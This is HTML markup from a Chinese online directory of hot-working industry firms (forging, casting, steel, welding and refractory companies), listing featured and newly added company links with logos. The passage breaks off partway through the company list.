            <button class="guojiz_COM" id="hC1" style="background-color: rgb(81, 170, 56);">网址</button>
             <button class="guojiz_COM" id="hC2" style="background-color: rgb(127, 132, 125);">文章</button>
               <button class="guojiz_COM" id="hC3" style="background-color: rgb(127, 132, 125);">百度</button>
          </div>
          <div class="search d1"  id="v1"> 
                        <form class="form" action="/search.html"method="get">
                            <input type="text" id="txt_keywords" name="ks" value="" placeholder="搜索本站收录的网址">
                            <button type="submit"></button>
                        </form>
          </div>
            <div class="search d1"  id="v2" style="display: none;"> 
                        <form class="form" action="/newsso.html"method="get">
                            <input type="text" id="txt_keywords" name="ks" value="" placeholder="搜索文章">
                            <button type="submit"></button>
                        </form>
          </div>
          <div class="search d1"  id="v3" style="display: none;"> 
                        <form class="form" target="_blank" action="https://www.baidu.com/s"method="get">
                            <input type="text" class="input" id="txt_keywords" name="wd" value="" placeholder="百度搜索">
                            <button type="submit"></button>
                        </form>
                        <div class="associate">
                        	<ul class="associate_ul"></ul>
                   	</div>
          </div>
                </div>
                <div class="top_right">
                    <div class="nav_menu">
                        <div class="nav trans3" style="">
                          <a href="/" class="list on" title="首页">首页</a>
                          <a href="/list.html" class="list " title="分类">分类</a>
                          <a href="/wang.html" class="list " title="更新">更新</a>
                          <a href="/top.html?type=today" class="list " title="排行">排行</a>
                          <a href="/new.html" class="list " title="资讯">文章</a>
                                                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
<script>
layui.use('form', function() {
    var form = layui.form
    , jq = layui.jquery;
    jq('.tuichu').click(function() {
        var id = jq(this).data('id');
        var url = "/login/logout.html";
        layer.confirm('确定要退出吗？', function(index) {
            loading = layer.load(20, {
                shade: [0.2, '#000']
            });
            jq.post(url, {
                id: id
            }, function(data) {
                location.reload();
                layer.msg(data.msg, {
                    icon: 1,
                    time: 1000
                }, function() {
                });
                layer.close(loading);
            });
        });
    });
});
</script>      
<!--banner主内容-->
    <div class="game-cont"> 
            <div class="w1200">           
            <div>
                <!--<div class="col-8"></div>-->
                <div id="slider-wrap">
                               <div class="arrow">
                        <div class="arrow-l" id="previous"></div>
                        <div class="arrow-r" id="next"></div>
                    </div>

                    <ul id="slider">
                       <a href="http://www.rjghome.com" target="_blank"><li data-color="url(http://www.chinarjg.net//uploads/20200616/4bf4dadaea9a540ba4778dc9ec2d4c9f.jpg)"></li></a><a href="http://chinarjg.net" target="_blank"><li data-color="url(http://www.chinarjg.net//uploads/20200616/6788a6dab5c1991c6fbee5994f410cee.jpg)"></li></a>                    </ul>
                    <div id="pagination-wrap">
                        <ul></ul>
                    </div>
                </div>
                <div class="col-4">
                	<div class="col-4er">
                	  <a href="https://www.baidu.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background: #ff783c;">
百度一下
</a><a href="https://mp.weixin.qq.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background: #d4031e;">
微信公众平台
</a><a href="http://www.taobao.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background-color: #0063FF;">
淘宝网
</a><a href="http://www.forgebbs.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background-color: #0063FF;">
锻造论坛
</a><a href="https://account.aliyun.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background: #ff783c;">
阿里云
</a><a href="https://www.toutiao.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background-color: #0063FF;">
今日头条
</a><a href="http://www.rjghome.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background: #23a504;">
热加工行业论坛
</a>                	</div>
                </div>
                <div class="clear"></div>
            </div>
            
        </div>
    </div>
        <div class="selection-cont">
        <div class="w1200">
        	<div class="selection-list">
        		<a style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 0px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #535b5f;background-color: #ffffff;"> <font color="#ff0000">热加工企业名录（Tel:13173738433）</font> →共计收录：<font color="#ff0000">858  </font> 待审网站：<font color="#ff0000">553 </font> - 资讯文章：<font color="#ff0000">193 </font> - 推荐文章：<font color="#ff0000">10 </font> - 分类目录：<font color="#ff0000">12 </font>  - 广告位数：<font color="#ff0000">12</font>
        		</a>
   		  </div>
  
        </div>
    </div>
     

    <!--精选推荐-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><i class="iconfont icon-jingxuan"></i>置顶<span class="s-span"></span></h2>
                </div>
                <div class="selection-main-ul">
                    <ul class="main-ul-program" id="ul_recommend_app">
                    	                       <li>
                           <a href="/daohang/1064.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210215/06d38d3f24a3f9ce505ff79c5110eae6.jpg" /></div>
                                <div class="program-title"> 四川德胜集团钒钛有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1062.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210215/9c6b818d7ebdc678e036aa0411156085.jpg" /></div>
                                <div class="program-title"> 杭州钢铁集团有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1060.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210217/b691aa9ca7c593199bc322e5c0d0a793.jpg" /></div>
                                <div class="program-title"> 河南济源钢铁有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1059.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210217/374255ce07df80a86d849a16723b834d.png" /></div>
                                <div class="program-title"> 济南钢铁股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1054.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210226/61732d570e1801737c3482e5140409ab.png" /></div>
                                <div class="program-title"> 中信重工机械股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1028.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20240815/4350946b3df2cce54d360bc74a7a3395.png" /></div>
                                <div class="program-title"> 湖北永舟新材料科技有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/313.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210217/1af96e2a56bc84452179174e037a9afb.jpg" /></div>
                                <div class="program-title"> 首钢集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/310.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210217/1e425bfe98183ca33ab62bb7e26fdf0a.jpg" /></div>
                                <div class="program-title"> 江苏沙钢集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/305.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210217/1649fe71c7757c34dc213ea6ee8440b7.png" /></div>
                                <div class="program-title"> 新兴铸管股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/299.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210215/9dd4e1752391d3812bcb830180c725f6.jpg" /></div>
                                <div class="program-title"> 鑫工艺材料科技有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/291.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210215/70b9fc2666600dfbb43c89a96768b4f4.jpg" /></div>
                                <div class="program-title"> 江西铜业集团有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/236.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210214/ab661bcfcddaca2812b2437a0093ed1a.jpg" /></div>
                                <div class="program-title"> 鞍山钢铁集团有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/188.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210213/45d30c4ce72d26a2eabcfde033369f6c.jpg" /></div>
                                <div class="program-title"> 岛津中国</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/147.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210212/bf4a359edbf2fa5ea1679b4c4b0761a7.jpg" /></div>
                                <div class="program-title"> 北方重工集团有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/146.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210212/6bdd876eb98bf4402910f5007fae87ef.jpg" /></div>
                                <div class="program-title"> 敬业集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/133.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210207/a682c5d1b37289438f5d68a786951006.jpg" /></div>
                                <div class="program-title">  中国一重集团有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/115.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20201215/8de2b10986ddd9984b637e388b27f9dd.jpg" /></div>
                                <div class="program-title"> 曲阜市都百特铸造材料有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/108.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20201215/2d52d25dee8e8e0d39e7f99ec7a8ef51.jpg" /></div>
                                <div class="program-title"> 中国第二重型机械集团有限公司</div>
                         </a>
                      </li>
                                             
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!--精选推荐-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><i class="iconfont icon-jingxuan"></i>精选<span class="s-span"></span></h2>
                </div>
                <div class="selection-main-ul">
                    <!--网址-->
                    <ul class="main-ul-program" id="ul_recommend_app">
                    	                       <li>
                           <a href="/daohang/1234.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20211008/69f27cabdea9cd2e4d0f342770022b88.png" /></div>
                                <div class="program-title"> 德龙钢铁有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1229.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20211008/bb23a7e2279fd62f71bb1a6e07cdcd68.png" /></div>
                                <div class="program-title"> 金鼎钢铁集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1086.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210824/4373fab792697c4421a55a6712de2af5.png" /></div>
                                <div class="program-title"> 河南前进重工铸锻有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1084.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210824/68f859e78a514c4495aa30b1886dc7c2.png" /></div>
                                <div class="program-title"> 浙江中集铸锻有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/1048.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210228/c72678fba23a0583e0c153f0403b7abd.png" /></div>
                                <div class="program-title"> 福尼斯焊接</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/336.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210220/47edd2b4cfeac12de612fccdab12e98b.png" /></div>
                                <div class="program-title"> 通裕重工股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/296.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210215/3c9c823dd87692e33141bcba292c1afc.jpg" /></div>
                                <div class="program-title"> 长兴中建耐火材料科技有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/115.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20201215/8de2b10986ddd9984b637e388b27f9dd.jpg" /></div>
                                <div class="program-title"> 曲阜市都百特铸造材料有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/82.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200726/20b2d21b42ab483233805c103724d68e.jpg" /></div>
                                <div class="program-title"> 宝山钢铁股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/78.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200726/259316d016b4ba629b540aa82879416a.jpg" /></div>
                                <div class="program-title"> 甘肃酒钢集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/77.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200726/7db0e47c0677e9a10b01928b2e623214.jpg" /></div>
                                <div class="program-title"> 马鞍山钢铁股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/71.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200712/94e25d17c56d6860ab18cbbef5cceab1.jpg" /></div>
                                <div class="program-title"> 济南威光节能科技有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/55.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200702/c068b47e7a03e67f6b18b173a330fea6.jpg" /></div>
                                <div class="program-title"> 四川大西洋焊接材料股份有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/52.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200702/0d551b755a5888091c7f290af8a59fa5.jpg" /></div>
                                <div class="program-title">  苏州宝业锻造有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/50.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200702/772bf94079ce923a9be83b6acf4f7673.jpg" /></div>
                                <div class="program-title">  江苏圣贤锻造有限责任公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/46.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200630/5f239d174a425eb57aaefe89deb2f705.jpg" /></div>
                                <div class="program-title"> 中国有色矿业集团</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/19.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200630/36ba67e22c12862dfbd9ae29d7321c51.jpg" /></div>
                                <div class="program-title"> 西王特钢有限公司</div>
                         </a>
                      </li>
                                            <li>
                           <a href="/daohang/15.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20200702/e157402228fba0f2986b625b47e58b9c.jpg" /></div>
                                <div class="program-title">  南京汽车锻造有限公司</div>
                         </a>
                      </li>
                                         </ul>
                </div>
            </div>
        </div>
    </div>

    <!--最新提交网址-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><i class="iconfont icon-xiaochengxu"></i><a href="/list.html" class="layui-clear" target="_blank">网址导航</a><span class="s-span"></span></h2>
                </div>
                <div class="selection-fication-ul ">
                    <ul class="nav_flag" content='app'>
                        <li class="active">全部</li>
                                                
                                                <li data-type="3">锻造企业</li>
 
                        	                        
                                                <li data-type="1">铸造企业</li>
 
                        	                        
                                                <li data-type="4">炼钢企业</li>
 
                        	                        
                                                <li data-type="6">热处理企业</li>
 
                        	                        
                                                <li data-type="5">轧钢企业</li>
 
                        	                        
                                                <li data-type="8">焊接企业</li>
 
                        	                        
                                                <li data-type="10">理化检验</li>
 
                        	                        
                                                <li data-type="9">工业窑炉</li>
 
                        	                        
                                                <li data-type="2">社区论坛</li>
 
                        	                        
                                                <li data-type="7">在线工具</li>
 
                        	                        
                                                <li data-type="11">综合其他</li>
 
                        	                        
                                                <li data-type="12">辅助企业</li>
 
                        	 
                    </ul>
                </div>
                <div class="selection-main-ul fication-main">
                    <!--网址-->
                    <ul class="main-ul-program" id="ul_app">
                    	
                    	                	 	 
                         <li>
                            <a href="/daohang/1445.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20230918/a9bbf534c2d6931410ba58379dd973a9.png"/></div>
                                <div class="program-title">  浙江天基重工机械有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1444.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220521/7abf3e87ae9d697ad123d1cf40e06413.jpg"/></div>
                                <div class="program-title">杭州杭氧锻热有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1443.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220704/4cf9b41d0b60d4b72cbba1b1969e1212.jpg"/></div>
                                <div class="program-title">山东豪迈集团</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1442.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220517/70b0e71500a217e50911ef8c71ce0e79.jpg"/></div>
                                <div class="program-title">山东广富集团有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1441.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220630/ad86e2e131eb254bf00f0401d843da77.jpg"/></div>
                                <div class="program-title">徐州特种锻压机床厂</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1440.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220706/271434a8c7955a3faca46b3935e343c9.jpg"/></div>
                                <div class="program-title">山东远大集团</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1439.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20201215/2d52d25dee8e8e0d39e7f99ec7a8ef51.jpg"/></div>
                                <div class="program-title">德阳万航模锻</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1438.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220714/6098778bc92f92c0aeaa7503553f5602.png"/></div>
                                <div class="program-title">杭州屹通新材料股份有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1437.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220716/3e1ec1639d2b769a9758d5a444859c32.jpg"/></div>
                                <div class="program-title">潍坊特钢集团有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1436.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220716/f1a9d2ab9e3e23ae380f433a0ccc0691.jpg"/></div>
                                <div class="program-title">山东腾祥特钢有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1435.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220517/115e03dec1f38df636173762877049e7.jpg"/></div>
                                <div class="program-title">山东传洋集团有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1434.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/25160112eb5170bdbd06093a273725cb.jpg"/></div>
                                <div class="program-title">苏州三基铸造装备股份有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1433.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/8c892e69d076cbb359b5bf80c8fce247.jpg"/></div>
                                <div class="program-title">营口金龙耐火材料集团</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1432.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/50ae43025ed98d6320c0a76a0b43c709.jpg"/></div>
                                <div class="program-title">佛山市航美铝制品有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1431.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210824/6af5b95b9c8097eb461fd7f28a9e06fb.png"/></div>
                                <div class="program-title">安徽合力股份有限公司合肥铸锻厂</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1430.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220716/8416eed82e0375f1aecd02f05e6c28a0.jpg"/></div>
                                <div class="program-title">山东鑫俊特钢有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1429.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/9d118ba720ba883144c33eb29f89e0b3.jpg"/></div>
                                <div class="program-title">江阴市凯信模锻有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1428.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/518a7f229e617a63b58ebf6cbceb4839.jpg"/></div>
                                <div class="program-title">镇江市鑫聚模锻有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1427.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/bff79d941f38c97d312fe14e909392c3.jpg"/></div>
                                <div class="program-title">上海兴道锻造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1426.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/e38d54f467618d0b643ce8bee0b8eb26.jpg"/></div>
                                <div class="program-title">扬州贝斯特铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1425.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220517/1efa111f5097354da48a369147b940fc.jpg"/></div>
                                <div class="program-title">新余华峰特钢有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1424.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/42cedbedc41b59b038975b605b4d0572.jpg"/></div>
                                <div class="program-title">潍坊市华龙铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1423.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/48d9f0b9755937f3b6fe09324be74422.jpg"/></div>
                                <div class="program-title">陕西金鼎铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1422.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/a8104a32751af56ff17ed7b2053def9c.jpg"/></div>
                                <div class="program-title">沈阳河山铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1421.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/ecfd378186d86d2dc66909fdf11fd96d.jpg"/></div>
                                <div class="program-title">迁安市宏信铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1420.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/7daea869ad50348c8d2525b06482f1d8.jpg"/></div>
                                <div class="program-title">潍坊宏兴铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1419.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/5a85c70ed5c731ef0fc7b77632bf6cdc.jpg"/></div>
                                <div class="program-title">无锡市启帆铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1418.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/db818bc162fca3409158ad23b4c6267d.jpg"/></div>
                                <div class="program-title">慈溪精密铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1417.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/48bda8cbb0be2e2cc9fd6f92c8d64840.jpg"/></div>
                                <div class="program-title">湖北中钢耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1416.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220513/f8dfd6bb770ea0189898b7f48306b597.jpg"/></div>
                                <div class="program-title">常州坤达焊接技术有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1415.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220513/13ac4cdbd5367b7962b8a0de3487476f.png"/></div>
                                <div class="program-title">江苏翔能科技发展有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1414.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220513/fe7ba60e78d51267431f6a228f870436.png"/></div>
                                <div class="program-title">石钢京诚装备技术有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1413.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220511/397f15033cd919a2ee6c9da5d263ed32.png"/></div>
                                <div class="program-title">江麓机电集团有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1412.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220510/03b29dc18e37b157dff905519f774a65.png"/></div>
                                <div class="program-title">一汽铸造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1411.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/c541ec35fc51add1b60c7ed7c1e0af4f.jpg"/></div>
                                <div class="program-title">江阴市成凯热模锻有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1410.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/86c8ee9e0cb9205a07f30990cb790f56.jpg"/></div>
                                <div class="program-title">无锡天润模锻制造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1409.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/4bbe433da4dfb6662e971ca22e9fc43e.jpg"/></div>
                                <div class="program-title">张家港市泓运锻造有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1408.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/20316530804db56f207e9ee38acd7907.jpg"/></div>
                                <div class="program-title">山西贵通耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1407.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/af6934048b5a99d7918c314a811bcb05.jpg"/></div>
                                <div class="program-title">成都光明特种耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1406.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/6a38fcfae24660a55af429472d718219.jpg"/></div>
                                <div class="program-title">浙江锦诚新材料股份有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1405.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/f705be956772440c4f73be666ccd6938.jpg"/></div>
                                <div class="program-title">山东聚格耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1404.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/515ff1482fa7109b8100121a3faeec23.jpg"/></div>
                                <div class="program-title">伊川县华银耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1403.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/fab7ab0c59f3ca6318a10ab513cab07a.jpg"/></div>
                                <div class="program-title">马鞍山市中能耐火材料有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1402.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20220516/2616b325e25ef2e1a0827b396af413d5.jpg"/></div>
                                <div class="program-title">山东耐火材料集团有限公司</div>
                            </a>
                        </li>

                	 	                	 	 
                         <li>
                            <a href="/daohang/1401.html">
